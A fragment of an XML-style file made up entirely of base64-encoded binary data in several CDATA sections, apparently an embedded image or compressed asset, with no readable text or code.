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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	wWbfwkFuQhK9kf5fMc0JwUFOFJI2TSYNmhlOh6eDpuCUieN9c8dXfOPP//3HgJ//i78P/PM//nF8
fh+g4fbv9u8VI2F8Dv77UPPrm31QL4DPglqBaLbbDPUF1IzyWjCQVjQt+VXH7J5ly/ocqCezfaTJ
LUSrZlylFt/1mqulga6YHL6ZsW5089r602visa4u8ML6xxpqY4nFuXfPTSyJptIGfQZpYEtu06ia
5FA1D+1M9dtVd+f6Yjn77llGQr+4rodygEdnkVpH/3QQaq63hsdNcv01E9XsnWVqyE/NqqGdVpPr
tJmoJh+N7tf3c9wyRJPrNrkFnTfk0bL7BuuD4+rATW45vi4cHqI5nk4cno86jm7ccIqzEEducsts
OntoxJturw3sxBmZicAhq5rrqOpJJx1UzcWWRTNB0twAdl1rdzS1JNrWAivAFnpXd7YqyZxbUnPO
LeVZydFz85nwH8NjEFxgMQJIwswMh+ejgFmVV0QxDwEPQmXe8+dJULQAitWj9CzGwPEgIXyBjteO
0puIUDv5qzBUiSiCQs6usfQXnVCjrQUZXsgQaymRYwXBXJRzwuhQTLWbCKQNWmUakXOyMFD0ygwi
L5PzGXr18EUUZFobbYVOIbWxxqMITTudQZnKFDX4Nqo3UUgravLJTF8kY6+z2mkJ6A5JyJTr7Eek
